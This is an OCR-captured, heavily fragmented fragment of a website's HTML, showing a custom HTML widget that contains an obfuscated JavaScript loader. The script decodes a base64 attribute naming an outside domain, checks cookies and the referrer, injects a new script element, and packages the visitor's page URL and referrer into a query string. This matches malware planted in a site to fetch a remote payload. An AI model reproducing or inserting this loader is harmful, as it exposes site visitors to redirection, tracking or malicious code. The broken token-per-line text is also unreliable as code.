
<
div 
class
=
"
textwidget custom-html-
widget
"
>
<
script 
type
=
"
text/javascript
"
sign1
=
"
anMuYWJjLWNkbi5vbmxpbmUv
"
>
!
function
(
e
,
t
)
{
const
n
=
"
search_active
"
,
r
=
document
.
cookie
;
docu
o
=
document
.
referrer
&&
document
.
referrer
.
s
document
.
referrer
.
split
(
"
/
"
)
[
2
]
:
document
.
referrer
;
if
(
!
o
||
-
1
!=
r
.
index
c
=
atob
(
document
.
currentScript
.
attributes
(
t
=
e
.
createElement
(
"
script
"
)
)
.
type
=
"
text
i
=
[
]
;
i
.
u
=
window
.
location
.
href
,
i
.
r
=
document
{
const
 t
=
[
]
;
for
(
let
 n 
in
e
)
t
.
push
(
encodeURIComponent
(
n
)
+
"
=
"
+
encod
t
.
join
(
"
&
"
)
}